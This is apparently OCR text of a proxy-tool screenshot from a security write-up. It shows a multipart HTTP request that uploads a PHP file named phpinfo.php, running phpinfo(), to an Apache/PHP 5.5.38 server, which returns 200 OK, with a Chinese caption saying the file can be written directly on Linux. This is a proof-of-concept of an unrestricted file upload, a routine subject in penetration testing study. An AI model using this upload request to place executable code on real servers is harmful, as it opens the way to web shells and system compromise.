 Go Cancel < | ▼ > | ▼ Target: 080 ?
Request
Raw Params Headers Hex
1e 31 31 30 31 31 31 36 39 34 31 33 30 39 32 36 0d 110111694130926
1f 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
20 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
21 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 name="file"; fi
22 6c 65 6e 61 6d 65 3d 22 70 68 70 69 6e 66 6f 2e lename="phpinfo.
23 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 php"Content-Ty
24 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f pe: application/
25 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a octet-stream
26 3c 3f 70 68 70 0d 0a 20 70 68 70 69 6e 66 6f 28 <?php phpinfo(
27 29 3b 20 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d ); ?>-------
28 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
29 2d 2d 2d 2d 2d 2d 31 31 30 31 31 31 36 39 34 31 ------1101116941
2a 33 30 39 32 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 30926Content-D
2b 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
2c 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d -data; name="nam
2d 65 22 0d 0a 0d 0a 70 68 70 69 6e 66 6f 2e 70 68 e"phpinfo.ph
2e 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d p------------
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
30 2d 31 31 30 31 31 31 36 39 34 31 33 30 39 32 36 -110111694130926
31 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- --
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 23 Jun 2019 01:40:52 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html
Linux下是可以直接写入的
? < + > Type a search term 0 matches
177 bytes | 47 millis